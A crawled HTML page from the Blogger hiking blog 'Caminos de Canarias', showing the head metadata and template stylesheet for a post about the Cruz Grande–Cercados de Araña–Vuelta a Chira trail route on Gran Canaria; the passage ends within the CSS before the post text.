

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html
body_size: 42996
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Cruz Grande-Cercados de Araña-Vuelta a Chira. - Caminos de Canarias
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cruz Grande-Cercados de Araña-Vuelta a Chira.' property='og:title'/>
<meta content='http://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s400/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG' property='og:image'/>
<meta content='Caminos de Canarias' property='og:site_name'/>
<meta content='https://caminosdecanarias.blogspot.com/' name='twitter:domain'/>
<meta content='Cruz Grande-Cercados de Araña-Vuelta a Chira.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s400/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG' name='twitter:image'/>
<meta content='Cruz Grande-Cercados de Araña-Vuelta a Chira.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Cruz Grande-Cercados de Araña-Vuelta a Chira.","url":"http://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html","potentialAction":{"@type":"SearchAction","target":"http://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://caminosdecanarias.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Caminos de Canarias - Atom" href="https://caminosdecanarias.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Caminos de Canarias - RSS" href="https://caminosdecanarias.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Caminos de Canarias - Atom" href="https://www.blogger.com/feeds/7604977281287279587/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Caminos de Canarias - Atom" href="https://caminosdecanarias.blogspot.com/feeds/2006270644136889891/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s400/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG' rel='image_src'/>
<meta content='http://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html' property='og:url'/>
<meta content='Cruz Grande-Cercados de Araña-Vuelta a Chira.' property='og:title'/>
<meta content='Distancia: 12,800 km.; Dificultad: Media.  www.caminosdecanarias.blogspot.com   En la carretera Ayacata a Cruz Grande, unos  metros  antes  ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/w1200-h630-p-k-no-nu/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<!-- Google Webfont -->
<link href='https://fonts.googleapis.com/css?family=Merriweather:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,400,700,400italic,700italic' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Reading
Author :     https://www.changeyourword.com/
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout {
width: 800px;
margin: 0;
}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
margin-top: 47px;
}
body#layout .ornament {
height:auto;
}
body#layout div.topimg{float:left;width:98%}
body#layout #main {
width: 60%;
float: left;
}
body#layout #sidebar-wrapper {
overflow: visible;
float: right;
width: 37%;
}
.item-control {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #ECECEC;
color: #666666;
font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;
color: #6C6C6C;
font-size: 16px;
font-weight: 300;
line-height: 1.7666;
letter-spacing: 0.010em;
word-spacing: 0;
}
a {
color: #aaa;
}
body#layout div.section {
background-color: #F8F8F8;
font-family: sans-serif;
margin: 0px 4px 8px;
padding: 4px;
position: initial;
border: 1px solid #CCC;
overflow: visible;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
margin-bottom: 27px;
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 300px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTZo9tnXvRFcbxCnqO4l-gbYSJimDHwhmTdPTl7GdpvNypMG0kjENsHiOIoQCRxowQmBr-njfCGwD2LVtll5H5S75vVxSnFGIVdJYealElQ_6WnnLOVOZsywPul0t-hZVMsY32WFGFits/w549-h364/0254+La+Aldea-+Tasartico%2528Degollada+Pe%25C3%25B1%25C3%25B3n+Bermejo%2529.JPG) no-repeat;
background-color: #111111;
background-size: cover;
background-position: center center;
}
div#header-wrapper:before {
content: "";
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-color: rgba(32, 32, 32, 0.70);
}
.ornament {
height: 240px;
}
.header_right {
height: 70px;
width: 100%;
border-top: 1px solid rgba(255, 255, 255, .3);
}
#header, #header a {
color: #FFFFFF;
position: relative;
padding-top: 80px;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
h1.title span {
border: 2px solid #FFFFFF;
padding: 5px 15px;
font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;
font-weight: 800;
font-size: 30px;
text-transform: uppercase;
}
.descriptionwrapper {
margin-top: 15px;
}
#top_menu {
padding: 15px 0;
text-align: center;
width: 1170px;
max-width: 100%;
margin: 0 auto;
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_QEYVLu8QeImFWrYd31sHBD5kr8hsvKlGYAlzFx87dm6vpIsv6VfgyyHltHw9ZPm9hK6HHyeUYfUm8twKakcgX8Wggg45Tk7gUZr0S2-KzUeL0g3-dFYqXvodG2JGBxo_nn5nPbJb79nG/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding: 0 1em;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv-y0o8T2D66PnXRIGSaFMXBjAk8-yPvVceafMQcT6pjSHSS3B0Vk0a192vO9GtoiP80XD3Te1N6NdrskSsEe1RHQWzv0velWMkQF4Lgv1jpuB0Fj_PmiGNx0uRd8SvEmt9t3OeRsrutMq/s32/button.png") repeat-x scroll center bottom #aaa;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4_MCnOaF0n9pkQwKe1etMKDgsoMtAwTY-R87TmcOT1kSfN0Sm6GvlKwd1sijHy9UIeVtKLSXk2IcJ8_3v6dGDRTzgyjxgNAdDG8yAaj-tuNmrHjtkfdluZeYCDsaattU_lclfvYde4e5u/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAYZBCYdDT4onkYIry6POSZN9LLXrkHlJL0-FrqzTFEPA_3ON5sKEu6c-ZTFBYiZHLnugvozYzkbUEF7Y8XZvsc4nkw-5EmiOvVw_Tm7MeXmoEtO4uaMiaZG8s2WFqVpPxZsgf2wYrnk4/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
margin-right: 5px;
position: relative;
text-align: center;
display: inline-block;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 2.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #fff;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
font-size: 14px;
font-weight: normal;
text-transform: uppercase;
font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #fff;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #aaa;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #AAA;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDY0aXP4ymXS_aMsG5NRtltyb7nupCDA7KXqnt64KvwfqhCFZGOYu-DHLuBcj9zM4hMelu8vsvifym0qw9fP180l0pvJWD0tWuvqPfjfjmolI7lx3tbGP4IQtbRBO7UHJVjQDBqXutL8e/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #aaa;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgucP0vMT6aZ3T1EDZH8Fw0ADNG23vxv2OuXazl4unJ0wAeEPJJNOJD6i2qRka6kr_XB3MgbPw5MHtOOv0xjVPw0BVs_2o74Y-wCxWxNJLVIWBRSdRitCsD2Ydw9vdclZnMCS6_Vuf3n-Pr/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9KYbIG2YCkq0JhpXcPYpMopjipeOVcOqZCrtzScR9yDkA4wXtX81qHjb4lXngoGi7HfHi0Dczlmdngg7lFG8HyfVMTxXu04VVVK9gajyRA3-EwgPxMdj2rdFSGN8lsOqHgd0I4FH0lc8w/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 5px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOFJWKvjWD2FfJrVDhI0CzvvYb-6vIQelBgaDizej15RvX5xzyAQsPXp3vCTPcT495QtAS7z5fxjT03CpUer-QrMGKiF7q2MQjK-j9Chr1iG-TGWq45eKKFEKUTQbBNW_zE6JFge8WJhyphenhyphenV/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 30px;
margin-bottom: 18px;
color: #111111;
font-weight: 700;
line-height: 1.4444;
margin: 0 0 10px;
letter-spacing: 0;
word-spacing: 1px;
font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.post_item_title a {
display: block;
padding: 20px 30px 12px;
font-weight: 700;
color: #111111;
font-weight: 700;
line-height: 1.4444;
/* margin: 0 0 10px; */
letter-spacing: 0;
word-spacing: 1px;
font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;
font-size: 20px;
}
.post_item_title a:hover {
color: #aaa;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 100%;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
padding: 2px 30px;
}
.post_meta span {
color: #aaa;
font-size: 12px;
padding: 5px 0 0;
font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;
font-weight: 400;
}
.post_meta span {
margin-right: 10px;
}
.post_item_inner {
padding: 10px 30px 30px;
position: relative;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 4px 2px;
margin: 0px auto 0 auto;
font-size: 13px;
line-height: 26px;
text-decoration: none;
text-align: center;
/* border-radius: 3px; */
border: 1px solid #ebebeb;
color: #000000;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
text-transform: uppercase;
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDY0aXP4ymXS_aMsG5NRtltyb7nupCDA7KXqnt64KvwfqhCFZGOYu-DHLuBcj9zM4hMelu8vsvifym0qw9fP180l0pvJWD0tWuvqPfjfjmolI7lx3tbGP4IQtbRBO7UHJVjQDBqXutL8e/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9QI3kWbLYiNEY4cpu3MAGPkD_UJhTT503VyyIqHJdnfiBdZ7YyKK6wuukt6_4NfSrdmD2FFwrKzVhm5QmofZ-GPN5pa1MlqmZExcF_MBH_BlxPCoV9TEaaxRoMKhZWUKymiP0m33dnkwS/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #aaa;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6qj4kjZb87g-RbIrd0gZ65-X96sAlccytHPfZ3c9AIrRDOmzWTVw3_KkQ28IhEzXTeWFZrDDD0a_JaBqHs8XdY2SeKwOO-5cataeE4aCDlWYk42k4NVbWSLeIjvQcywBUL04T4xfIO4Bu/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #aaa;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #aaa;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #aaa;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf3UApLwHkHS-ZBPLeo1wSvQMbeEie6-zCTQn-oKKVCcA1LFK1J7OJ0gGDkheUt_V810mULbkyu124lLxgyC1WDBefs633pvxEemSNCs5TpRIwZm9LaT1N3M7nVg5V57eq-2BoT7wnGtpg/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
